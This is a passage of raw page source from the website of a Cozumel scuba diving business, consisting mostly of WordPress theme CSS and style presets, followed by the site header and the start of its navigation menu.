p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#99ccff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#99ccff}.footer-widget h4{color:#99ccff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#99ccff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#99ccff}a{color:#99ccff}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.99)}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul a{color:#99ccff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#99ccff}.et_search_form_container input::-moz-placeholder{color:#99ccff}.et_search_form_container input::-webkit-input-placeholder{color:#99ccff}.et_search_form_container input:-ms-input-placeholder{color:#99ccff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#99ccff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#99ccff}.footer-widget{color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#000000}.footer-widget li:before{border-color:#99ccff}#footer-widgets .footer-widget li:before{top:10.6px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99ccff}#footer-bottom .et-social-icon a{color:#99ccff}#main-header{box-shadow:none}body .et_pb_button{background-color:#99ccff;border-color:#1e73be}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}body .et_pb_button:after{content:'+';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#99ccff!important;background-color:;border-color:#99ccff!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:95%}.et_pb_svg_logo #logo{height:95%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:14.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:40px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:80px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:80px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:31px 0 31px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#636363!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#636363}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#99ccff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#99ccff!important}.et-fixed-header#top-header a{color:#99ccff}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}h1{font-size:72px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:61px}h3{font-size:52px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:43px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:110px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:38px}h5{font-size:38px}h6{font-size:33px}.et_pb_section{padding:27px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}@media only screen and (max-width:767px){h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}h5{font-size:23px}h6{font-size:21px}.et_pb_section{padding:126px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}.my_text.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text.et_pb_text ul li{position:relative;margin-bottom:10px}button#gform_previous_button_11{margin-right:2%!important}.my_text.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text.et_pb_text ul li:after{content:"";background:#001589;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text.et_pb_text ul li:last-child:before{content:""!important;background:#ffffff!important}.my_text.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.et_pb_text_inner ul li span a{color:#001589}.et_pb_text_inner ul li span a:hover{color:#000000}.et_pb_text li{color:#000}h4.widgettitle{color:#fff!important}#main-content .container::before{display:none}.text-grey-bg{padding:5px;background:#d6d6d6;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:1px}.et_pb_testimonial{margin-bottom:10px!important}#main-content,.et_pb_section{background:none}.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_widget li a{color:#99CCFF!important}.et_pb_bg_layout_dark .et_pb_post .post-meta a:hover,.et_pb_bg_layout_dark .et_pb_widget li a:hover{color:#fff!important}.page-id-191 .et_pb_tabs_controls li{width:37%!important}.page-id-197 .et_pb_tabs_controls li{width:20%!important}.page-id-91 .et_pb_tabs_controls li{width:20%!important}.page-id-339 .et_pb_tabs_controls li,.page-id-194 .et_pb_tabs_controls li,.page-id-363 .et_pb_tabs_controls li{width:37%!important}.et_pb_widget_area .et_pb_widget .current_page_item a{color:#000!important}.single .et_pb_post{border-radius:6px!important}.footer-widget.last{text-align:center}.footer-widget.last{width:100%}.adwrap img{padding-right:10px}#main-footer .aligncenter{display:none}.footer-widget{margin-bottom:5px}#footer-bottom{padding-top:0}#footer-widgets .fwidget{padding-bottom:0}#footer-widgets{padding-top:0}.et-social-icons{float:none;text-align:center;margin-bottom:-30px}#advwidget-2{float:none!important;width:100%!important;margin:0 auto!important}.et_pb_all_tabs p a:hover{color:#808080}.sharedaddy{display:table!important;margin:0 auto!important}.et_pb_text li:before{content:'2022'!important;display:block!important;position:relative!important;max-width:0!important;max-height:0!important;left:-10px!important;top:0!important;color:#ffffff!important;font-size:20px!important}button#gform_previous_button_11_879{margin-right:18px!important}@media(max-width :767px){button#gform_next_button_11_879{margin-top:20px!important}}@media(max-width :510px){button#gform_previous_button_11_879{margin-right:0px!important}}@media (min-width:981px){.category #sidebar{float:right}}.et_right_sidebar #left-area{margin-bottom:30px}.wrapper{width:100%;position:fixed;z-index:10;background:inherit}.bottom-wrapper{width:100%;padding-top:300px;z-index:5;overflow:auto}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_pb_posts h2 a:hover{color:#ffffff!important}.et_pb_posts a.more-link:hover{color:#ffffff!important}#top-menu li a:hover{color:#fff!important;opacity:1!important;transition:none!important}@media only screen and (max-width:480px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}}.et_pb_toggle_content a:hover{color:#000!important}#footer-bottom .et-social-icons{float:right}#top-header .et-social-icons{float:right}#et-info{width:100%}#et_search_icon:hover::before{color:#ffffff!important}#footer-info a:hover,#et-info-email:hover{color:#ffffff!important;opacity:1!important}#top-header .et-social-icons a:hover,#footer-bottom .et-social-icons a:hover{color:#fff!important;opacity:1!important}.et_pb_post img{-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.et_overlay{background:rgba(255,255,255,.25)}.et_overlay:before{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_shop_image:hover .et_overlay,.et_portfolio_image:hover .et_overlay{opacity:1;border:0 solid #e5e5e5}span.fn,span.fn a{color:#f5f5f5!important}span.comment_date{color:#eee}.text-black-bg{padding:20px;background:#fcedd9;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.home .et_pb_slider .et_pb_slide{padding-top:0!important}.et_pb_bg_layout_light .et_pb_widget li a:link{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:visited{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#ffffff}.et_pb_bg_layout_light .et_pb_widget li a:active{color:#001489}.blurb:hover{background-color:#ffffff;box-shadow:0px 1px 18px rgba(153,204,255,0.99);-moz-box-shadow:0px 1px 18px rgba(153,204,255,0.99);-webkit-box-shadow:0px 1px 18px rgba(153,204,255,0.99)}.custom_text .et_pb_widget ul li a:hover{color:#99ccff!important}.et_pb_text p a:hover{color:#ffffff!important}.text2 .et_pb_text p a:hover{color:#001589!important}my_text2.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text2.et_pb_text ul li{position:relative;margin-bottom:10px}.my_text2.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text2.et_pb_text ul li:after{content:"";background:#ffffff;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text2.et_pb_text ul li:last-child:before{content:""!important;background:#001589!important}.my_text2.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.gform_page_footer{text-align:center}.dcgd_submit_button{color:#ffffff!important;border-width:3px!important;border-color:#fff!important;border-radius:5px;background-color:#001589!important;box-shadow:0px 2px 18px 0px #001589;padding:9px;border:3px solid}.dcgd_submit_button:hover{background-color:#fff!important;border-color:#001589!important}.gform_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:0}.page-id-29153 .et_pb_row.et_pb_row_0{min-height:600px}body .gform_wrapper input[type=submit],body .gform_wrapper input[type=image]{width:auto}@media (max-width:767px){#top-header #et-info,#top-header{line-height:1.5em}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_mobile_menu{overflow:scroll!important;max-height:83vh}}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="archive category category-daily-dive-log category-392 wp-theme-Divi wp-child-theme-dive-child et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_transparent_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(312) 757-6167 from the USA</span>
				
									<a href="mailto:letsgodiving@saltyendeavors.com"><span id="et-info-email">letsgodiving@saltyendeavors.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cozumelscuba.com/">

						
						<img src="https://cozumelscuba.com/wp-content/uploads/Final-Logo-165x89.png" alt="Salty Endeavors" id="logo" data-height-percentage="95"/>
										</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="80">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-66729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66729"><a href="https://cozumelscuba.com/diving/">Excursions</a>
<ul class="sub-menu">
